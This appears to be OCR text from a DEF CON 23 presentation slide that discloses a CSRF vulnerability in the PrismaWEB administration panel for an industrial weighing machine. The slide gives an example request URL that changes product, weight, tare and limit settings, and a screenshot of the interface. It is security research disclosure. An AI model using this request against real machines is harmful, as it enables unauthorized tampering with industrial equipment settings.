 DEFCON
DEFCON
DEFCON
DEF
N
Prisma Web - Verticale
CSRF Vulnerability
Alter the machine settings and other operations
http://<target>/docs/inviaParametri.htm?NomeProd=
&PesoNom=400&TaraNom=0&LimPP=100&LimP=50&LimM=-
PRISMA
PrismaWEB
Web Administration of Machine
www.prismaindustriale.com
Homepage
Settings
Diagrams
Contacts
Logout
Program settings
Program number
4
Change program
Product name
Nominal weight
40.0 g
Nominal tare
0.0 g
Limit ++
+10.0 g
Limit +
+5.0 g
Limit -
-5.0 g
Limit --
-10.0 g
Change settings
Batch settings
Batch code
L-2009A07
Batch size
1000
Change batch settings
Line settings
Line code
VERTICALE-01
Operator
CHRISTIAN
Print
Refresh
Language
IT EN
FR ES
DE PL
45
DEF CON
LAS VEGAS 23
BALLYS